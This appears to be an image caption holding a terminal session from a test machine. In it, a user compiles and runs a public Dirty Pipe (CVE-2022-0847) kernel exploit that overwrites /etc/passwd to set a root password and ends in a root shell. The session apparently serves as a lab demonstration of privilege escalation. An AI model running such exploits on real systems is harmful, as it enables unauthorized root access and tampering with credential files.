 root@testOs: ~
afshin@testOs:~$ cd Desktop
afshin@testOs:~/Desktop$ ls
CVE-2022-0847-dirty-pipe-checker-main  CVE-2022-0847-DirtyPipe-Exploits-main
afshin@testOs:~/Desktop$ cd CVE-2022-0847-DirtyPipe-Exploits-main
afshin@testOs:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ls
compile.sh  exploit-1.c  exploit-2.c
afshin@testOs:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ./compile.sh
afshin@testOs:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "INSE6120"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
/bin/bash -i
root@testOs:~#